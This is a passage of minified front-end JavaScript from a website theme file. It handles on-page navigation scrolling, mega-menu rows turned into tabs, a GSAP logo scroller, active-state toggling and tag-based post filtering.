toScrollRight=ICP.onPageNavData.rect.left-newActiveRect.left;ICP.onPageNavData.menu.scrollBy({top:0,left:-toScrollRight,behavior:"smooth"})})}})},scrollPointsOptions);ICP.scrollPoints.forEach(sp=>{observerScrollPoints.observe(sp)})},setupMMRowsToTabs(){document.querySelectorAll(".children-wrapper-is-mega-menu .dnd-section").forEach((section,index)=>{let rowsToTabs=section.querySelectorAll(".pf-mm-rows-to-tabs");if(0==rowsToTabs.length)return!1;let rowsToTabsButtons=section.querySelectorAll(".pf-mm-rows-to-tabs-buttons")[0];if(0==rowsToTabsButtons.length)return!1;let rowsToTabsButtonsColumn=rowsToTabsButtons.closest(".dnd-column");rowsToTabsButtonsColumn.classList.add("pf-row-tab-buttons-column"),rowsToTabsButtonsColumn.closest(".row-fluid").classList.add("pf-row-tab-row-fluid"),rowsToTabs.forEach(row=>{let dndRow=row.closest(".dnd-row"),dndColumn=row.closest(".dnd-column"),tabPanelWrapper=document.createElement("div");tabPanelWrapper.classList.add("pf-row-tab-panel"),tabPanelWrapper.setAttribute("id",row.getAttribute("data-anchor")),dndColumn.insertBefore(tabPanelWrapper,dndRow),dndColumn.classList.add("pf-row-tab-panels-column"),ICP.addMMRowToTabs(row.getAttribute("data-anchor"),row.getAttribute("data-label"),rowsToTabsButtons)});let activePanelEl,sectionDirectChildren=section.querySelectorAll(".pf-row-tab-panels-column > div"),firstPanelActive=!1;sectionDirectChildren.forEach(child=>{child.classList.contains("pf-row-tab-panel")?(activePanelEl=child,firstPanelActive||(child.setAttribute("active","active"),firstPanelActive=!0)):activePanelEl&&activePanelEl.appendChild(child)})})},addMMRowToTabs(anchor,label,location){if(!location)return;let template=location.getElementsByTagName("template")[0],nav=location.getElementsByTagName("nav")[0];const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=label,button.setAttribute("data-target",anchor),0==nav.childNodes.length&&button.setAttribute("active","active"),nav.appendChild(clone),ICP.listen("mouseover",".pf-mm-rows-to-tabs-buttons button",ICP.toggleMMRowTabs),location.hasAttribute("active")||location.setAttribute("active","active")},toggleMMRowTabs(event,target){if(target.classList.contains("active"))return;let current=target.closest("nav").querySelector("button[active]");current&&(current.removeAttribute("active"),document.getElementById(current.getAttribute("data-target")).removeAttribute("active")),target.setAttribute("active","active"),document.getElementById(target.getAttribute("data-target")).setAttribute("active","active")},setupLogosScroller(){let logosScroller=document.querySelectorAll(".pf-logos-scroller")[0];if(!logosScroller)return!1;let logoStrips=logosScroller.querySelectorAll(".pf-logos-strip");if(logoStrips.length<1)return!1;logoStrips.forEach(strip=>{gsap.to(strip,{duration:logosScroller.getAttribute("data-animation-time"),x:()=>-strip.offsetWidth,ease:"none",repeat:-1})})},setActive(event,target){target.classList.contains("active")||target.classList.add("active")},removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")},hideElement(selector){let hiddenElement=ICP.$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")},filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach(function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")})}};window.addEventListener("DOMContentLoaded",ICP.init);
//# sourceURL=https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.js